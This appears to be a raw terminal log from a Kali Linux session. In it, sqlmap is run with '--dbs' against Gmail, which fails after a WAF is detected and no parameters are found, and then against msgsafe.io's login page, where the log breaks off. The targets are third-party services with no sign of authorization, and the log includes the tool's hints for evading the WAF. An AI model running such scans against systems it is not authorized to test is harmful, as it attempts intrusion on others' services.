 ┌──(kali㉿nk0741)-[~]
└─$ sqlmap -u "www.gmail.com" --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.9#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 18:11:47 /2023-09-20/
[18:11:48] [INFO] testing connection to the target URL
got a 301 redirect to 'https://mail.google.com/mail/u/0/'. Do you want to follow? [Y/n] y
got a refresh intent (redirect like response common to login pages) to '/v3/signin/rejected?continue=https://mail.g
oogle.com/mail/u/0/&dsh=S-150833141:1695247913786222&emr=1&flowEntry=ServiceLogin&flowName=WebLiteSignIn&followup=h
ttps://mail.google.com/mail/u/0/&ifkv=AYZoVhcXDC_TFTtDuLT16ro6D-e7XhExWPz9aIxEAGjm0ZPE7FibV8dYWz0l1obNRfnLmm5kacp0K
A&osid=1&rhlk=js&rrk=47&service=mail'. Do you want to apply it from now on? [Y/n] y
[18:11:59] [CRITICAL] page not found (404)
it is not recommended to continue in this kind of cases. Do you want to quit and make sure that everything is set u
n
you have not declared cookie(s), while server wants to set its own ('__Host-GAPS=1:cjDOwATxn...T_jAGhkUOs'). Do you
 want to use those [Y/n] y
[18:12:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:12:16] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[18:12:16] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] y
[18:12:20] [WARNING] please consider usage of tamper scripts (option '--tamper')
[18:12:20] [INFO] testing if the target URL content is stable
[18:12:20] [CRITICAL] no parameter(s) found for testing in the provided data (e.g. GET parameter 'id' in 'www.site.
com/index.php?id=1'). You are advised to rerun with '--forms --crawl=2'
[18:12:20] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times
[*] ending @ 18:12:20 /2023-09-20/
┌──(kali㉿nk0741)-[~]
└─$ sqlmap -u "https://www.msgsafe.io/login" --dbs
        ___
        H